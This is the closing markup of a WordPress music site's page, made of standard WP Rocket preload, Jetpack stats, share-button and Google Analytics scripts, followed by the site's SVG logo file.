"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"36737","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "36737" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg
body_size: 1157
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2000.000000pt" height="2000.000000pt" viewBox="0 0 2000.000000 2000.000000"
 preserveAspectRatio="xMidYMid meet">
<metadata>
Created by potrace 1.15, written by Peter Selinger 2001-2017
</metadata>
<g transform="translate(0.000000,2000.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M9395 19909 c-2064 -119 -4040 -882 -5640 -2178 -2093 -1694 -3401
-4139 -3640 -6806 -49 -549 -49 -1241 0 -1790 165 -1834 833 -3571 1943 -5050
554 -738 1226 -1410 1967 -1967 1475 -1108 3217 -1778 5050 -1943 549 -49
1241 -49 1790 0 1833 165 3575 835 5050 1943 1497 1126 2656 2669 3313 4412
358 946 564 1927 622 2954 13 230 13 862 0 1092 -97 1719 -617 3334 -1537
4777 -876 1375 -2101 2529 -3528 3324 -1312 731 -2752 1147 -4269 1233 -205
12 -914 11 -1121 -1z m1210 -249 c1139 -82 2142 -323 3170 -762 2112 -902
3862 -2571 4871 -4643 553 -1138 863 -2305 956 -3610 17 -236 17 -994 0 -1230
-63 -880 -213 -1647 -478 -2440 -585 -1757 -1672 -3312 -3129 -4480 -1919
-1537 -4332 -2278 -6795 -2085 -2942 231 -5622 1811 -7269 4285 -877 1318
-1405 2798 -1565 4395 -43 421 -56 1162 -28 1555 83 1155 322 2156 764 3190
902 2112 2573 3864 4643 4871 1188 577 2415 892 3760 964 202 11 901 5 1100
-10z"/>
<path d="M11312 12468 c-20 -52 -1679 -4341 -1689 -4366 -4 -10 22 -12 123
-10 l129 3 246 635 246 635 971 3 970 2 36 -92 c20 -51 130 -338 244 -638
l209 -545 132 -3 c73 -1 131 1 128 5 -2 4 -388 998 -857 2208 -469 1210 -856
2204 -860 2208 -5 5 -17 -15 -28 -45z m453 -1708 c235 -608 430 -1113 432
-1122 5 -17 -41 -18 -862 -18 -822 0 -867 1 -861 18 41 107 861 2230 863 2229
0 -1 193 -499 428 -1107z"/>
<path d="M4676 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M15936 11683 c-124 -434 -408 -1418 -630 -2188 l-403 -1400 125 -3
c68 -1 127 0 130 3 3 3 283 979 623 2170 339 1190 620 2173 624 2185 6 19 3
20 -118 20 l-124 0 -227 -787z"/>
<path d="M7220 10235 l0 -2145 125 0 125 0 0 2145 0 2145 -125 0 -125 0 0
-2145z"/>
</g>
</svg>
